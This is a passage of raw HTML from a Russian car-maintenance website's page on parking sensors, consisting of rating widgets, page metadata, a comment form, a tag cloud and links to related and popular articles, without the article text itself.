src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2677, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2677, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2677, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2677-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Что такое парктроник в автомобиле видео"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-01"><meta itemprop="dateModified" content="2020-06-01"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Что такое парктроник в автомобиле видео</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f5/8904715782e59f5_320x200.jpg" alt="Что такое парктроник в автомобиле видео"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://wiki.zr.ru/images/thumb/7/78/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg/550px-%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_9.jpg" alt="Виды кабин грузовых автомобилей" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/5b/ed79eac98a5185b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/vidy-kabin-gruzovyh-avtomobilej.html">Виды кабин грузовых автомобилей</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" 